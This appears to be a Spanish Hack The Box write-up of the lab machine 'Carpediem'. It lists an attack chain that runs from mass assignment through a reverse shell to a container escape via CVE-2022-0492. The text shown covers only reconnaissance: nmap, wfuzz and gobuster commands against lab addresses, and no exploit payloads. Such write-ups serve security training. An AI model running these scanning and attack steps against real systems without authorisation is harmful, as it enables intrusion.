

# Informe Técnico Máquina Carpediem



Este documento es confidencial y contiene información sensible. No debería ser impreso o compartido con terceras personas.

 $20~{\rm de}$  diciembre del 2022



# Índice

| 1.  | Antecedentes                                                                                                    | 2                              |
|-----|----------------------------------------------------------------------------------------------------|--------------------------------|
| 2.  | Objetivos         2.1. Conocimientos Requeridos         2.2. Habilidades Aprendidas                                                                                          | <b>3</b><br>3<br>3             |
| 3.  | Técnicas                                                                                                    | 3                              |
| 4.  | Análisis de vulnerabilidades         4.1. Reconocimiento inicial         4.2. Parameter Fuzzing         4.3. Creating a HTML form         4.4. Detección de vulnerabilidades | <b>4</b><br>4<br>8<br>10<br>11 |
| 5.  | Explotación de vulnerabilidades         5.1. Mass Assigment Attack         5.1.1. Gobuster         5.1.2. Explotación Mass Assignment Attack                                 | <b>13</b><br>13<br>13<br>14    |
| 6.  | Reverse shell                                                                                                    | 15                             |
| 7.  | Trudesk ticketing                                                                                                    | 16                             |
| 8.  | Abusing Capabilities (tcpdump)                                                                                                    | 19                             |
| 9.  | Abusing Weak Cipher Suite                                                                                                    | <b>21</b>                      |
| 10. | Backdrop Enumeration/Backdrop Exploitation<br>10.1. Abusing Backdrop - Installing new module                                                                                 | <b>24</b><br>25                |
| 11. | Abusing a cron job on a container<br>11.1. Container priviledge escalation                                                                                                   | <b>27</b><br>27                |
| 12  | Abusing CVE-2022-0492 (Container Escape via Cgroups)                                                                                                    | 29                             |







## 1. Antecedentes

El presente documento recoge los resultados obtenidos durante la fase de auditoría realizada a la maquina **Carpediem** de la plataforma **Hackthebox**.



Figura 1: Detalles de la máquina



Figura 2: Detalles de la máquina

Dirección URL https://www.hackthebox.com/home/machines/profile/478





# 2. Objetivos

Conocer el estado de seguridad del servidor **Carpediem**, enumerando posibles vectores de explotación y determinando el alcance e impacto que un atacante podría ocasionar sobre el sistema en producción.

#### 2.1. Conocimientos Requeridos

- Web enumeration
- Basis Linux Knowledge
- Basic Docker knowledge

#### 2.2. Habilidades Aprendidas

- Using VoIP clients
- Decrypting TLS-encrypted traffic
- Container breakout via CVE-2022-0492

## 3. Técnicas

A continuación se representan las técnicas tocadas en esta maquina Carpediem:

- 1. Web Enumeration
- 2. Parameter Fuzzing with Wfuzz
- 3. Mass Assignment Attack

Note: Giving admin privileges to our user

4. Creating a HTML form

Note: with OpenAI in order to exploit file uploading

5. Information Leakage

**Note:** Reading sensitive files with hardcoded passwords

6. Trudesk API Enumeration

#### 7. Trudesk API Enumeration

**Note:** Finding valid tickets + Xargs tip (Fast ticket discovery)

8. Setting up Zoiper

- 9. Making a call from Zoiper to obtain access credentials
- 10. Abusing Capabilities (tcpdump)
- 11. Abusing Weak Cipher Suite
- 12. Importing the certificate into Wireshark and decrypting traffic
- 13. Backdrop Enumeration / Backdrop Exploitation
- 14. Abusing Backdrop

Note: Installing new module  $% \left( {{{\mathbf{N}}_{{\mathbf{N}}}}} \right)$ 

15. Abusing a cron job on a container

**Note:** Container priviledge escalation

16. Abusing CVE-2022-0492

**Note:** (Container escape via Cgroups) Priviledge Escalation



Figura 3: Flujo de trabajo





# 4. Análisis de vulnerabilidades

#### 4.1. Reconocimiento inicial

Se comenzó realizando un analisis inicial sobre el sistema, verificando que el sistema objetivo se encontrara accesible desde el segmento de red en el que se opera.

| <pre>(root@ kali)-[/home//Escritorio/HTB/CarpediemHTB/nmap]</pre> |
|-------------------------------------------------------------------|
| └─ <b>#</b> ping -c 1 10.10.11.167 -R                             |
| PING 10.10.11.167 (10.10.11.167) 56(124) bytes of data.           |
| 64 bytes from 10.10.11.167: icmp_seq=1 ttl=63 time=30.7 ms        |
| RR: 10.10.16.5                                                    |
| 10.10.10.2                                                        |
| 10.10.11.167                                                      |
| 10.10.11.167                                                      |
| WALKTHF10.10.16.1                                                 |
| 10.10.16.5                                                        |
|                                                                   |

Figura 4: Reconocimiento inicial sobre el sistema objetivo



Figura 5: Reconocimiento inicial sobre el sistema objetivo

Una vez localizado, se realizó un escaneo a través de la herramienta  $\mathbf{nmap}$  para la detección de puertos abiertos, obteniendo los siguientes resultados:



Figura 6: Reconocimiento con nmap





Asimismo, con el objetivo de realizar un reconomiento más exhaustivo sobre estos puertos:

| _TCP    |  |  |  |
|---------|--|--|--|
| Puertos |  |  |  |
| 22.80   |  |  |  |

Se busca scripts [-sC] y se detecta el servicio y la version [-sV] para ampliar más información.

nmap -sC -sV -p22,80 10.10.11.167 -oN targeted -oX targetedXML lli)-[/home/…/Escritorio/HTB/CarpediemHTB/nmap] nmap -sC -sV -p22,80 10.10.11.167 -oN targeted -oX targetedXML Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-22 20:35 CET Nmap scan report for 10.10.11.167 Host is up (0.041s latency). PORT STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 22/tcp open ssh 2.0) ssh-hostkey: 3072 962176f72dc5f04ee0a8dfb4d95e4526 (RSA) 256 b16de3fada10b97b9e57535c5bb76006 (ECDSA) 256 6a1696d80529d590bf6b2a0932dc364f (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http \_http-server-header: nginx/1.18.0 (Ubuntu) |\_http-title: Comming Soon Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Figura 7: Enumeración de servicios y versiones

\_Versión\_\_\_\_\_\_ 22/OpenSSH8,2p1Ubuntu4ubuntu0,5 80/nginx1,18,0

Con estas dos versiones se podra comprobar el codename de la version de ubuntu





Tal y como se aprecia en la figura 7 de la página 5, es posible identificar:

|                                           | Uploaded to: |                        |
|-------------------------------------------|--------------|------------------------|
| OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 launchpad | Focal        | nginx 1.18.0 launchpad |
| (a) Launchpad                             | (b) Focal    | (c) Hirsute            |

Figura 8: Codename

Al tener un codename distinto, puede que esto indique que haya algun contenedor desplegado.

Asimismo, si se consigue comprometer el servicio http no sera de la maquina real. Con esto se procede a extraer información acerca de los gestores de contenido que tiene el servicio web (whatweb).







# Carpediem.htb COMING SOON

Figura 11: dominio

Con la pista de un posible dominio como se muestra en la figura 11 de la página 7.

Se modifica el archivo /etc/hosts de el sistema, para que la maquina sepa resolver a ese dominio.



Figura 12: nvim hosts

Ahora nos permite mandar **ping** a carpediem.htb, y acceder a la dirección:



Figura 13: ping





#### 4.2. Parameter Fuzzing

Se procede a enumerar los subdominios que posee **carpediem.htb** empleando la herramienta **wfuzz** y para ello, usando la *List-Types* de **Daniel Miessler**.

wfuzz -c -hh=2875 -hc=404 -t 200 -w /home/juan/Seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.carpediem.htb"http://carpediem.htb



Figura 14: Wfuzz

Se repite el paso anterior modificando el **/etc/hosts**esta vez, añadiendo **portal.carpediem.htb**. Se accede ahora hacia:

#### http://portal.carpediem.htb

Mostrandose la web *Motorcycle Store Portal*.





Figura 15: Motorcycle Store Portal

Una vez más, analizamos mediante **Wappalyzer** y encontramos que como lenguaje se encuentra php para asi poder directamente fuzzear extensiones **.php**.





Ahora, utilizando la herramienta **BurpSuite** para interceptar la petición que se genera al crear un nuevo usuario en el login de esta web.





Se observa que se remite al directorio /classes que no se ha encontrado previamente.

Se manda esta petición al repeater de **BurpSuite** para un posible posterior uso y se procede a realizar un fuzzing de **portal.carpediem.htb/classes** buscando por extensión .php, ahora con la herramienta **gobuster**.

gobuster dir -u http://portal.carpediem.htb/classes -w ../SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -t 200 -x php



Figura 17: Gobuster

Con /Users.php se utiliza de nuevo la herramientea wfuzz para ver si se puede sacar alguna función o algo más que tenga relevancia.

wfuzz -c -hh=0 -hc=404 -t 200 -w ../SecLists/Discovery/Web-content/discovery-list-2.3-medium.txt "http://portal.carpediem.htb/classes/Users.php?f=FUZZ"

Se ha averiguado la función **Upload** para **Users.php**.

